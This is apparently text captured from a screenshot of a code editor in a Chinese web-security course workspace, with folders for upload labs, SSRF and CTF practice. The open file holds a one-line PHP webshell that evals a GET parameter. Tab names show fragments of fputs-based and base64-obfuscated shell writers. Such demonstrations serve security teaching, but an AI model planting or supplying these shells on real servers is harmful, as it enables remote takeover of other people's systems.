 C:\phpStudy\PHPTutorial\WWW\webshell\get.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
OPEN FILES
get.php × post.php × cookie.php × fputs(fopen("up.php","w"),'<?php eval($_POST["cmd" fputs.php × ×
1 <?php eval($_GET[pass]);?>
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php eva
fputs.php
base64.php
dama1.php
upload.php
fputs(fopen(base64_decode(dXAucGh
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs